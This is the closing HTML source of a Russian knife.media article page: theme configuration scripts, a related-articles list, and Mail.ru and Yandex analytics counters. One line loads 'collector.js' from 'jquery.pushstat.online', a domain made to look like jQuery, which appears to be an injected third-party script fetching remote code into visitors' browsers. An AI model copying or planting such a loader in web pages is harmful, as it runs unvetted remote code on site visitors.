var knife_id_handler = {"post":"143987","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"143987","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"ksenia","category":"blunt","tags":"stories:money:humans:music:job"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041f\u043e\u0447\u0435\u043c\u0443 Stromae \u0438&nbsp;\u041b\u0435\u0434\u0438 \u0413\u0430\u0433\u0430 \u043f\u043e\u0441\u0432\u044f\u0449\u0430\u044e\u0442 \u043f\u0435\u0441\u043d\u0438 \u0431\u043e\u0441\u043e\u043d\u043e\u0433\u043e\u0439 \u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0439 \u043f\u0435\u0432\u0438\u0446\u0435. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0436\u0438\u0437\u043d\u0438 \u0421\u0435\u0437\u0430\u0440\u0438\u0438 \u042d\u0432\u043e\u0440\u044b<\/em>","link":"\/cesaria-evora\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/05\/Sezariya-Evora-glav-360x270.jpg"},{"title":"\u041f\u0435\u0441\u043d\u0438 \u043d\u0435\u0432\u0438\u043d\u043d\u043e\u0441\u0442\u0438 \u0438&nbsp;\u043e\u043f\u044b\u0442\u0430: <em>\u043a\u0430\u043a \u041f\u0440\u043e\u0440\u043e\u043a \u0421\u0430\u043d\u0431\u043e\u0439 \u0441\u0442\u0430\u043b \u0411\u043e\u0433\u043e\u043c \u041c\u0443\u0437\u044b\u043a\u0438<\/em>","link":"\/sunboy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/12\/Sanboi---glav-360x270.jpg"},{"title":"&laquo;\u041e\u043d&nbsp;\u0442\u0430\u043a\u043e\u0439&nbsp;\u0436\u0435 \u043f\u0430\u043d\u043a, \u043a\u0430\u043a \u044f&nbsp;&mdash; \u042d\u043b\u0442\u043e\u043d \u0414\u0436\u043e\u043d&raquo;: <em>\u043a\u0430\u043a \u0411\u043e\u0440\u0438\u0441\u0430 \u0413\u0440\u0435\u0431\u0435\u043d\u0449\u0438\u043a\u043e\u0432\u0430 \u043d\u0430\u0437\u043d\u0430\u0447\u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u043c \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u043c \u043f\u0430\u043d\u043a-\u0440\u043e\u043a\u0435\u0440\u043e\u043c\u00a0\u2014 \u0438\u00a0\u0447\u0435\u0433\u043e \u0435\u043c\u0443 \u044d\u0442\u043e \u0441\u0442\u043e\u0438\u043b\u043e<\/em>","link":"\/bg-punk\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/03\/Tbilisi-3-360x225.jpg"},{"title":"\u041e\u0431\u043e\u0440\u043e\u0442\u0435\u043d\u044c \u0438\u0437&nbsp;\u0418\u043d\u0434\u0438\u0430\u043d\u044b: <em>\u043a\u043e\u0433\u043e \u043f\u043e\u0445\u043e\u0440\u043e\u043d\u0438\u043b\u0438 \u0432\u00a0\u0437\u0430\u043a\u0440\u044b\u0442\u043e\u043c \u0433\u0440\u043e\u0431\u0443 \u0432\u043c\u0435\u0441\u0442\u043e \u041c\u0430\u0439\u043a\u043b\u0430 \u0414\u0436\u0435\u043a\u0441\u043e\u043d\u0430?<\/em>","link":"\/jackson-werewolf\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Dzhekson-glav-360x270.jpg"},{"title":"\u0421\u0432\u044f\u0442\u043e\u0439 \u043d\u044b\u0440\u044f\u043b\u044c\u0449\u0438\u043a: <em>\u043a\u0430\u043a \u0420\u043e\u043d\u043d\u0438 \u0414\u0436\u0435\u0439\u043c\u0441 \u0414\u0438\u043e \u0438\u0437\u00a0\u043f\u043e\u043f-\u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u0430 1960-\u0445 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0441\u044f \u0432\u00a0\u043a\u043e\u0440\u043e\u043b\u044f \u0445\u0435\u0432\u0438-\u043c\u0435\u0442\u0430\u043b<\/em>","link":"\/dio\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/01\/Dio-glav-360x270.jpg"},{"title":"\u041c\u0438\u0440 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d \u0431\u0435\u0437 \u043d\u0430\u0441: <em>\u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442 \u041c\u0438\u0445\u0430\u0438\u043b \u041a\u0438\u0440\u044e\u0445\u0438\u043d\u00a0\u2014 \u043e\u00a0\u00ab\u0411\u0440\u0430\u0442\u044c\u044f\u0445 \u0428\u0438\u043c\u043f\u0430\u043d\u0437\u0435\u00bb, \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0438\u00a0\u0432\u044b\u0441\u043e\u043a\u043e\u0434\u0443\u0445\u043e\u0432\u043d\u043e\u0439 \u043c\u0438\u0437\u0430\u043d\u0442\u0440\u043e\u043f\u0438\u0438<\/em>","link":"\/world-without-us\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/10\/Kiryuxin-glav-360x270.jpg"},{"title":"\u042d\u043a\u0441\u0446\u0435\u043d\u0442\u0440\u0438\u043a\u0438, \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u043a\u0438 \u0438 \u0432\u0435\u0441\u0435\u043b\u044c\u0447\u0430\u043a\u0438: <em>\u0437\u0430\u0431\u0430\u0432\u043d\u044b\u0435 \u0438 \u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0438, \u0441\u043b\u0443\u0447\u0438\u0432\u0448\u0438\u0435\u0441\u044f \u0441 \u043b\u0430\u0443\u0440\u0435\u0430\u0442\u0430\u043c\u0438 \u041d\u043e\u0431\u0435\u043b\u0435\u0432\u0441\u043a\u043e\u0439 \u043f\u0440\u0435\u043c\u0438\u0438<\/em>","link":"\/eksczentriki-nevidimki-i-veselchaki-zabavnye-i-strannye-istorii-sluchivshiesya-s-laureatami-nobelevskoj-premii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/347577035237863.webp"},{"title":"\u041c\u0438\u0440 \u0433\u043b\u0430\u0437\u0430\u043c\u0438 \u043a\u043e\u0448\u043a\u0438: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043a\u043e\u0442\u043e\u0432-\u043f\u043e\u0432\u043e\u0434\u044b\u0440\u0435\u0439 \u0438 \u0438\u0445 \u0445\u043e\u0437\u044f\u0435\u0432<\/em>","link":"\/mir-glazami-koshki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/christian-mikhael-xaFt27lt8ws-unsplash.jpg"},{"title":"&laquo;\u042f&nbsp;\u0436\u0438\u0432\u0443 \u0441&nbsp;\u043e\u0449\u0443\u0449\u0435\u043d\u0438\u0435\u043c, \u0447\u0442\u043e \u0432\u043e&nbsp;\u0412\u0441\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u043d\u0435\u0442 \u043c\u0435\u0441\u0442\u0430, \u043a\u0443\u0434\u0430 \u044f&nbsp;\u043c\u043e\u0433&nbsp;\u0431\u044b \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0431\u043b\u043e\u0433\u0435\u0440\u043e\u043c-\u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u043e\u043c \u041b\u0435\u043d\u0435\u0439 \u041f\u0430\u0448\u043a\u043e\u0432\u0441\u043a\u0438\u043c<\/em>","link":"\/pashkowski\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Pashkovskij-glav-360x270.jpg"},{"title":"\u0425\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a \u0432&nbsp;\u043f\u0443\u0441\u0442\u044b\u043d\u0435 \u041d\u0430\u043c\u0438\u0431. <em>\u041a\u0430\u043a \u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b \u0441\u043b\u043e\u043c\u0430\u043d\u043d\u0443\u044e \u0437\u0430\u043f\u0440\u0430\u0432\u043a\u0443 \u0432\u00a0\u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c<\/em>","link":"\/solitaire\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Rezhisser-glav-360x270.jpg"},{"title":"\u0420\u0443\u0441\u0441\u043a\u0430\u044f \u0440\u0443\u043b\u0435\u0442\u043a\u0430 \u0441&nbsp;\u0437\u0430\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u043c\u0438 \u0441\u043e\u0441\u0438\u0441\u043a\u0430\u043c\u0438: <em>\u0441\u0430\u043c\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0434\u0443\u044d\u043b\u0438 \u0432\u00a0\u0438\u0441\u0442\u043e\u0440\u0438\u0438<\/em>","link":"\/art-of-duels\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Deeli-glav-360x270.jpg"},{"title":"\u0417\u0432\u0435\u0440\u043e\u043b\u044e\u0434\u0438 \u0438&nbsp;\u0447\u0435\u043b\u043e\u0432\u0435\u043a\u043e\u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0435: <em>\u043a\u0442\u043e \u0442\u0430\u043a\u0438\u0435 \u0444\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0435\u0442\u0438 \u0438\u00a0\u0447\u0442\u043e \u043c\u044b\u00a0\u0443\u0437\u043d\u0430\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0438\u0445\u00a0\u043e\u043f\u044b\u0442\u0443 \u043e\u00a0\u0434\u0435\u0442\u0441\u0442\u0432\u0435 \u0438\u00a0\u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0438<\/em>","link":"\/maugli-kid\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Feralnye-deti-glav-360x270.jpg"},{"title":"\u0410\u043d\u0435\u0441\u0442\u0435\u0437\u0438\u044f, \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c \u0438&nbsp;\u0445\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0447\u0430\u0442\u043a\u0438. <em>\u041a\u0430\u043a \u0423\u0438\u043b\u044c\u044f\u043c \u0425\u043e\u043b\u0441\u0442\u0435\u0434 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b \u0445\u0438\u0440\u0443\u0440\u0433\u0438\u044e \u0438\u0437\u00a0\u043e\u043f\u0430\u0441\u043d\u043e\u0433\u043e \u043c\u0430\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u0430 \u0432\u00a0\u0443\u0432\u0430\u0436\u0430\u0435\u043c\u0443\u044e \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044e<\/em>","link":"\/holsted\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Uilyam-Holsted-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0430&nbsp;\u0440\u0435\u0434\u043a\u043e\u0441\u0442\u044c \u043d\u0435\u043b\u0435\u0433\u043a\u0430\u044f \u0434\u043e\u0441\u0442\u0430\u043b\u0430\u0441\u044c \u043c\u043d\u0435 \u0441\u0443\u0434\u044c\u0431\u0430&raquo;. <em>\u041e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0410\u0440\u0438\u0430\u0434\u043d\u044b \u042d\u0444\u0440\u043e\u043d\u00a0\u2014 \u0434\u043e\u0447\u0435\u0440\u0438 \u041c\u0430\u0440\u0438\u043d\u044b \u0426\u0432\u0435\u0442\u0430\u0435\u0432\u043e\u0439<\/em>","link":"\/ariadna-efron\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Ariadna-glav-360x270.jpg"},{"title":"\u0413\u0435\u043e\u043c\u0435\u0442\u0440\u0438\u044f \u0445\u0430\u043e\u0441\u0430. <em>\u041a\u0430\u043a \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0433\u0440\u0443\u043f\u043f\u044b \u00ab\u0410\u043a\u0432\u0430\u0440\u0438\u0443\u043c\u00bb \u0437\u0430\u0434\u0435\u043b\u0430\u043b\u0438\u0441\u044c \u0440\u0430\u0441\u0442\u0430\u0444\u0430\u0440\u0438\u0430\u043d\u0446\u0430\u043c\u0438<\/em>","link":"\/bg-rastafari\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Akvarium-glav-1-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"33fbdab7d7","time":"1769482657","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
